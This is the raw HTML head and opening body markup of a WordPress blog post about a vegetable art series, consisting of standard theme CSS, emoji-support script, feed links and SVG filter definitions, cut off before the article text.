

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/hungry-for-love-the-vegetable-art-series-that-celebrates-true-love-stories-through-real-life-kisses/
body_size: 12333
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>Hungry for Love: The Vegetable Art Series That Celebrates True Love Stories Through Real-Life Kisses &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Hungry for Love: The Vegetable Art Series That Celebrates True Love Stories Through Real-Life Kisses Comments Feed" href="https://topcoreidea.com/hungry-for-love-the-vegetable-art-series-that-celebrates-true-love-stories-through-real-life-kisses/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/1687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/hungry-for-love-the-vegetable-art-series-that-celebrates-true-love-stories-through-real-life-kisses/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=1687' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fhungry-for-love-the-vegetable-art-series-that-celebrates-true-love-stories-through-real-life-kisses%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fhungry-for-love-the-vegetable-art-series-that-celebrates-true-love-stories-through-real-life-kisses%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-1687 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 